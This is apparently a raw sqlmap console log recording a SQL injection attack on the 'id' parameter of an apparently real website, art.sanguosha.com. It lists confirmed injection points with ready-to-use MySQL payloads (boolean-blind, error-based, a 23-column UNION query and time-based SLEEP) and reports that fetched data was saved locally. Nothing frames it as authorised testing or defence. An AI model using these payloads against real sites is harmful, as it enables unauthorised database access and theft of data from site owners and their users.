 sqlmap.bat
[13:37:36] [INFO] resuming back-end DBMS 'mysql'
[13:37:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=-2374' OR (9295=9295)#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=24' AND (SELECT 1681 FROM(SELECT COUNT(*),CONCAT(0x71716b7671,(S
ELECT (CASE WHEN (1681=1681) THEN 1 ELSE 0 END)),0x7172726971,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'LFRr'='LFRr
    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: id=-1281' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CONCAT(0x71716b7671,0x636f626e76516f7a456d,0x7172726971),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=24' AND SLEEP(5) AND 'XLpX'='XLpX
---
[13:37:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:37:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\art.sanguosha.com'
[*] shutting down at 13:37:37
C:\Python27\sqlmap>